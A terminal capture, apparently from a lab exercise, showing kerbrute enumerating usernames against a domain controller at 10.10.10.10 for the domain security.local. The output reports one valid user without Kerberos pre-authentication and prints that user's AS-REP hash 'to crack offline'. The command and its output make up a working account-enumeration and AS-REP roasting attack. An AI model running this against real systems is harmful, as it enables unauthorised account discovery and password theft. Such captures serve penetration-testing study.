 ┌──(kali㉿kali)-[~/go/bin]
└─$ ./kerbrute userenum /usr/share/seclists/Usernames/Names/names.txt --dc 10.10.10.10 --domain security.local
kerbrute
Version: dev (n/a) - 09/12/21 - Ronnie Flathers @ropnop
2021/09/12 04:38:49 >  Using KDC(s):
2021/09/12 04:38:49 >   10.10.10.10:88
2021/09/12 04:38:50 >  [+] moe has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$moe@SECURITY.LOCAL:33ec5158b450da7e0c3ecfbe8f75975a$6b636f9bfb617811b0e175a7bcb15e2bb9a0a97ffcddb8faf6dc252dda3b3d96ec62372ea601f344f3dfe2042f
08f241b2f7216ba66d7c0706f906b21b697181c923a275ed621562304b32b593033a81c6c10450766b0dbaa81bb7a4d427e0569c34d9c735d7e3d00de7df725836f2c9a61e1441b88ff6c5892326
244baffa4c439dbe348e6cc21867ca43af393de8a8dc8d9942d470aad94fe98848084ca42698b9c48d9dee20e058d72a18ac568a107663adf2992776a2d79c10f2dce073d233ef25d4f065b1bca8
2aa133ae856f2e4053fe2a6bd5fe4f07a5c8b9425a0b3770f572706c0e2e344160977a262ed7161960430f11d18b3383ee139f664d990a41770b24
2021/09/12 04:38:50 >  [+] VALID USERNAME:       moe@security.local
2021/09/12 04:38:51 >  Done! Tested 10177 usernames (1 valid) in 1.102 seconds